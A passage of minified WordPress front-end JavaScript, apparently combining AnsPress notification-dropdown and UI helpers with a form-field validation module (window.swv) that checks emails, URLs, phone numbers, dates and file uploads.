t=_.template(this.template);this.$el.html(t({'mark_args':this.mark_args,'total':this.total}));if(this.model.length>0){this.model.each(function(notification){self.renderItem(notification)})}
return this},newNoti:function(noti){this.renderItem(noti)},allRead:function(){this.total=0;this.model.each(function(notification){notification.set('seen',1)});this.render()}});AnsPress.views.NotiDropdown=Backbone.View.extend({id:'noti-dp',initialize:function(options){this.anchor=options.anchor;this.fetched=!1},dpPos:function(){var pos=this.anchor.offset();pos.top=pos.top+this.anchor.height();pos.left=pos.left-this.$el.width()+this.anchor.width()
this.$el.css(pos)},fetchNoti:function(query,page){if(this.fetched){this.dpPos();return}
var self=this;AnsPress.ajax({data:ajaxurl+'?action=ap_ajax&ap_ajax_action=get_notifications',success:function(data){self.fetched=!0;if(data.success){var notiModel=new AnsPress.collections.Notifications(data.notifications);var notificationsView=new AnsPress.views.Notifications({model:notiModel,mark_args:data.mark_args,total:data.total});self.$el.html(notificationsView.render().$el);self.dpPos();self.$el.show()}}})},render:function(){this.$el.hide();return this}});$(document).ready(function(){var anchor=$('a[href="#apNotifications"]');var dpView=new AnsPress.views.NotiDropdown({anchor:anchor});$('body').append(dpView.render().$el);anchor.on('click',function(e){e.preventDefault();dpView.fetchNoti();if(dpView.fetched)
dpView.$el.toggle();});$(document).on('mouseup',function(e){if(!anchor.is(e.target)&&!dpView.$el.is(e.target)&&dpView.$el.has(e.target).length===0){dpView.$el.hide()}});$(document).on('click','.ap-btn-markall-read',function(){$(document).ajaxSuccess(function(){$('.ap-btn-markall-read').remove();$('.ap-menu-notifications').find('span').remove();$('.ap-noti-unseen').remove();$('[href="#apNotifications"]').find('span').html('0')})})})})(jQuery);
(function($){$(document).ready(function(){$(document).on('focus','.wp-editor-area',function(){if(!$(this).data('autogrow_initialized')){$(this).autogrow({onInitialize:!0}).data('autogrow_initialized',!0)}});$('.ap-categories-list li .ap-icon-arrow-down').on('click',function(e){e.preventDefault();$(this).parent().next().slideToggle(200)});$('.ap-radio-btn').on('click',function(){$(this).toggleClass('active')});$('.bootstrap-tagsinput > input').on('keyup',function(event){$(this).css(width,'auto')});$('.ap-label-form-item').on('click',function(e){e.preventDefault();$(this).toggleClass('active');var hidden=$(this).find('input[type="hidden"]');hidden.val(hidden.val()==''?$(this).data('label'):'')})});$('[ap-loadmore]').on('click',function(e){e.preventDefault();var self=this;var args=JSON.parse($(this).attr('ap-loadmore'));args.action='ap_ajax';if(typeof args.ap_ajax_action==='undefined')
args.ap_ajax_action='bp_loadmore';AnsPress.showLoading(this);AnsPress.ajax({data:args,success:function(data){AnsPress.hideLoading(self);console.log(data.element);if(data.success){$(data.element).append(data.html);$(self).attr('ap-loadmore',JSON.stringify(data.args));if(!data.args.current){$(self).hide()}}}})})})(jQuery);
(()=>{"use strict";var t={d:(e,i)=>{for(var s in i)t.o(i,s)&&!t.o(e,s)&&Object.defineProperty(e,s,{enumerable:!0,get:i[s]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},e={};function i(t){if(this.formData={},this.tree={},!(t instanceof FormData))return this;this.formData=t;const e=()=>{const t=new Map;return t.largestIndex=0,t.set=function(e,i){""===e?e=t.largestIndex++:/^[0-9]+$/.test(e)&&(e=parseInt(e),t.largestIndex<=e&&(t.largestIndex=e+1)),Map.prototype.set.call(t,e,i)},t};this.tree=e();const i=/^(?<name>[a-z][-a-z0-9_:]*)(?<array>(?:\[(?:[a-z][-a-z0-9_:]*|[0-9]*)\])*)/i;for(const[t,s]of this.formData){const o=t.match(i);if(o)if(""===o.groups.array)this.tree.set(o.groups.name,s);else{const t=[...o.groups.array.matchAll(/\[([a-z][-a-z0-9_:]*|[0-9]*)\]/gi)].map((([t,e])=>e));t.unshift(o.groups.name);const i=t.pop();t.reduce(((t,i)=>{if(/^[0-9]+$/.test(i)&&(i=parseInt(i)),t.get(i)instanceof Map)return t.get(i);const s=e();return t.set(i,s),s}),this.tree).set(i,s)}}}t.r(e),t.d(e,{all:()=>D,any:()=>M,date:()=>m,dayofweek:()=>u,email:()=>r,enum:()=>h,file:()=>d,maxdate:()=>z,maxfilesize:()=>j,maxitems:()=>v,maxlength:()=>x,maxnumber:()=>y,mindate:()=>A,minfilesize:()=>$,minitems:()=>w,minlength:()=>g,minnumber:()=>b,number:()=>c,required:()=>n,requiredfile:()=>a,stepnumber:()=>I,tel:()=>l,time:()=>f,url:()=>p}),i.prototype.entries=function(){return this.tree.entries()},i.prototype.get=function(t){return this.tree.get(t)},i.prototype.getAll=function(t){if(!this.has(t))return[];const e=t=>{const i=[];if(t instanceof Map)for(const[s,o]of t)i.push(...e(o));else""!==t&&i.push(t);return i};return e(this.get(t))},i.prototype.has=function(t){return this.tree.has(t)},i.prototype.keys=function(){return this.tree.keys()},i.prototype.values=function(){return this.tree.values()};const s=i;function o({rule:t,field:e,error:i,...s}){this.rule=t,this.field=e,this.error=i,this.properties=s}const n=function(t){if(0===t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).length)throw new o(this)},a=function(t){if(0===t.getAll(this.field).length)throw new o(this)},r=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{if(t.length<6)return!1;if(-1===t.indexOf("@",1))return!1;if(t.indexOf("@")!==t.lastIndexOf("@"))return!1;const[e,i]=t.split("@",2);if(!/^[a-zA-Z0-9!#$%&\'*+\/=?^_`{|}~\.-]+$/.test(e))return!1;if(/\.{2,}/.test(i))return!1;if(/(?:^[ \t\n\r\0\x0B.]|[ \t\n\r\0\x0B.]$)/.test(i))return!1;const s=i.split(".");if(s.length<2)return!1;for(const t of s){if(/(?:^[ \t\n\r\0\x0B-]|[ \t\n\r\0\x0B-]$)/.test(t))return!1;if(!/^[a-z0-9-]+$/i.test(t))return!1}return!0})))throw new o(this)},p=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));if(!e.every((t=>{try{return(t=>-1!==["http","https","ftp","ftps","mailto","news","irc","irc6","ircs","gopher","nntp","feed","telnet","mms","rtsp","sms","svn","tel","fax","xmpp","webcal","urn"].indexOf(t))(new URL(t).protocol.replace(/:$/,""))}catch{return!1}})))throw new o(this)},l=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>(((t=(t=t.replace(/[#*].*$/,"")).replaceAll(/[()/.*#\s-]+/g,"")).startsWith("+")||t.startsWith("00"))&&(t=`+${t.replace(/^[+0]+/,"")}`),!!/^[+]?[0-9]+$/.test(t)&&5<t.length&&t.length<16))))throw new o(this)},c=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!!/^[-]?[0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t)||!!/^[-]?(?:[0-9]+)?[.][0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t))))throw new o(this)},m=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{if(!/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t))return!1;const e=new Date(t);return!Number.isNaN(e.valueOf())})))throw new o(this)},f=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{const e=t.match(/^([0-9]{2})\:([0-9]{2})(?:\:([0-9]{2}))?$/);if(!e)return!1;const i=parseInt(e[1]),s=parseInt(e[2]),o=e[3]?parseInt(e[3]):0;return 0<=i&&i<=23&&0<=s&&s<=59&&0<=o&&o<=59})))throw new o(this)},d=function(t){if(!t.getAll(this.field).every((t=>t instanceof File&&this.accept?.some((e=>/^\.[a-z0-9]+$/i.test(e)?t.name.toLowerCase().endsWith(e.toLowerCase()):(t=>{const e=[],i=t.match(/^(?<toplevel>[a-z]+)\/(?<sub>[*]|[a-z0-9.+-]+)$/i);if(i){const t=i.groups.toplevel.toLowerCase(),s=i.groups.sub.toLowerCase();for(const[o,n]of(()=>{const t=new Map;return t.set("jpg|jpeg|jpe","image/jpeg"),t.set("gif","image/gif"),t.set("png","image/png"),t.set("bmp","image/bmp"),t.set("tiff|tif","image/tiff"),t.set("webp","image/webp"),t.set("ico","image/x-icon"),t.set("heic","image/heic"),t.set("asf|asx","video/x-ms-asf"),t.set("wmv","video/x-ms-wmv"),t.set("wmx","video/x-ms-wmx"),t.set("wm","video/x-ms-wm"),t.set("avi","video/avi"),t.set("divx","video/divx"),t.set("flv","video/x-flv"),t.set("mov|qt","video/quicktime"),t.set("mpeg|mpg|mpe","video/mpeg"),t.set("mp4|m4v","video/mp4"),t.set("ogv","video/ogg"),t.set("webm","video/webm"),t.set("mkv","video/x-matroska"),t.set("3gp|3gpp","video/3gpp"),t.set("3g2|3gp2","video/3gpp2"),t.set("txt|asc|c|cc|h|srt","text/plain"),t.set("csv","text/csv"),t.set("tsv","text/tab-separated-values"),t.set("ics","text/calendar"),t.set("rtx","text/richtext"),t.set("css","text/css"),t.set("htm|html","text/html"),t.set("vtt","text/vtt"),t.set("dfxp","application/ttaf+xml"),t.set("mp3|m4a|m4b","audio/mpeg"),t.set("aac","audio/aac"),t.set("ra|ram","audio/x-realaudio"),t.set("wav","audio/wav"),t.set("ogg|oga","audio/ogg"),t.set("flac","audio/flac"),t.set("mid|midi","audio/midi"),t.set("wma","audio/x-ms-wma"),t.set("wax","audio/x-ms-wax"),t.set("mka","audio/x-matroska"),t.set("rtf","application/rtf"),t.set("js","application/javascript"),t.set("pdf","application/pdf"),t.set("swf","application/x-shockwave-flash"),t.set("class","application/java"),t.set("tar","application/x-tar"),t.set("zip","application/zip"),t.set("gz|gzip","application/x-gzip"),t.set("rar","application/rar"),t.set("7z","application/x-7z-compressed"),t.set("exe","application/x-msdownload"),t.set("psd","application/octet-stream"),t.set("xcf","application/octet-stream"),t.set("doc","application/msword"),t.set("pot|pps|ppt","application/vnd.ms-powerpoint"),t.set("wri","application/vnd.ms-write"),t.set("xla|xls|xlt|xlw","application/vnd.ms-excel"),t.set("mdb","application/vnd.ms-access"),t.set("mpp","application/vnd.ms-project"),t.set("docx","application/vnd.openxmlformats-officedocument.wordprocessingml.document"),t.set("docm","application/vnd.ms-word.document.macroEnabled.12"),t.set("dotx","application/vnd.openxmlformats-officedocument.wordprocessingml.template"),t.set("dotm","application/vnd.ms-word.template.macroEnabled.12"),t.set("xlsx","application/vnd.openxmlformats-officedocument.spreadsheetml.sheet"),t.set("xlsm","application/vnd.ms-excel.sheet.macroEnabled.12"),t.set("xlsb","application/vnd.ms-excel.sheet.binary.macroEnabled.12"),t.set("xltx","application/vnd.openxmlformats-officedocument.spreadsheetml.template"),t.set("xltm","application/vnd.ms-excel.template.macroEnabled.12"),t.set("xlam","application/vnd.ms-excel.addin.macroEnabled.12"),t.set("pptx","application/vnd.openxmlformats-officedocument.presentationml.presentation"),t.set("pptm","application/vnd.ms-powerpoint.presentation.macroEnabled.12"),t.set("ppsx","application/vnd.openxmlformats-officedocument.presentationml.slideshow"),t.set("ppsm","application/vnd.ms-powerpoint.slideshow.macroEnabled.12"),t.set("potx","application/vnd.openxmlformats-officedocument.presentationml.template"),t.set("potm","application/vnd.ms-powerpoint.template.macroEnabled.12"),t.set("ppam","application/vnd.ms-powerpoint.addin.macroEnabled.12"),t.set("sldx","application/vnd.openxmlformats-officedocument.presentationml.slide"),t.set("sldm","application/vnd.ms-powerpoint.slide.macroEnabled.12"),t.set("onetoc|onetoc2|onetmp|onepkg","application/onenote"),t.set("oxps","application/oxps"),t.set("xps","application/vnd.ms-xpsdocument"),t.set("odt","application/vnd.oasis.opendocument.text"),t.set("odp","application/vnd.oasis.opendocument.presentation"),t.set("ods","application/vnd.oasis.opendocument.spreadsheet"),t.set("odg","application/vnd.oasis.opendocument.graphics"),t.set("odc","application/vnd.oasis.opendocument.chart"),t.set("odb","application/vnd.oasis.opendocument.database"),t.set("odf","application/vnd.oasis.opendocument.formula"),t.set("wp|wpd","application/wordperfect"),t.set("key","application/vnd.apple.keynote"),t.set("numbers","application/vnd.apple.numbers"),t.set("pages","application/vnd.apple.pages"),t})())("*"===s&&n.startsWith(t+"/")||n===i[0])&&e.push(...o.split("|"))}return e})(e).some((e=>(e="."+e.trim(),t.name.toLowerCase().endsWith(e.toLowerCase())))))))))throw new o(this)},h=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>this.accept?.some((e=>t===String(e))))))throw new o(this)},u=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{const e=0===(i=new Date(t).getDay())?7:i;var i;return this.accept?.some((t=>e===parseInt(t)))})))throw new o(this)},w=function(t){if(t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).length<parseInt(this.threshold))throw new o(this)},v=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));if(parseInt(this.threshold)<e.length)throw new o(this)},g=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));let i=0;if(e.forEach((t=>{"string"==typeof t&&(i+=t.length)})),0!==i&&i<parseInt(this.threshold))throw new o(this)},x=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));let i=0;if(e.forEach((t=>{"string"==typeof t&&(i+=t.length)})),parseInt(this.threshold)<i)throw new o(this)},b=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(parseFloat(t)<parseFloat(this.threshold)))))throw new o(this)},y=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(parseFloat(this.threshold)<parseFloat(t)))))throw new o(this)},A=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&t<this.threshold))))throw new o(this)},z=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&this.threshold<t))))throw new o(this)},$=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{t instanceof File&&(i+=t.size)})),i<parseInt(this.threshold))throw new o(this)},j=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{t instanceof File&&(i+=t.size)})),parseInt(this.threshold)<i)throw new o(this)},I=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)),i=parseFloat(this.base),s=parseFloat(this.interval);if(!(0<s))return!0;if(!e.every((t=>{const e=(parseFloat(t)-i)%s;return"0.000000"===Math.abs(e).toFixed(6)||"0.000000"===Math.abs(e-s).toFixed(6)})))throw new o(this)},O=({ruleObj:t,options:i})=>{const{rule:s,...o}=t;return"function"==typeof e[s]&&("function"!=typeof e[s].matches||e[s].matches(o,i))},E=({ruleObj:t,formDataTree:i,options:s})=>{const{rule:o}=t;e[o].call(t,i,s)},k=[],F=t=>[...k].reduce(((t,e)=>i=>e(i,t)),t),D=function(t,e={}){const i=(this.rules??[]).filter((t=>O({ruleObj:t,options:e}))),s=F(E);if(!i.every((i=>{try{s({ruleObj:i,formDataTree:t,options:e})}catch(t){if(!(t instanceof o))throw t;if(void 0!==t.error)throw t;return!1}return!0})))throw new o(this)},M=function(t,e={}){const i=(this.rules??[]).filter((t=>O({ruleObj:t,options:e}))),s=F(E);if(!i.some((i=>{try{s({ruleObj:i,formDataTree:t,options:e})}catch(t){if(!(t instanceof o))throw t;return!1}return!0})))throw new o(this)};var L;window.swv={validators:e,validate:(t,e,i={})=>{const n=(t.rules??[]).filter((t=>O({ruleObj:t,options:i})));if(!n.length)return new Map;const a=F(E),r=new s(e),p=n.reduce(((t,e)=>{try{a({ruleObj:e,formDataTree:r,options:i})}catch(e){if(!(e instanceof o))throw e;if(void 0!==e.field&&!t.has(e.field)&&void 0!==e.error)return t.set(e.field,e)}return t}),new Map);for(const t of r.keys())p.has(t)||p.set(t,{validInputs:r.getAll(t)});return p},use:t=>{k.push(t)},...null!==(L=window.swv)&&void 0!==L?L:{}}})();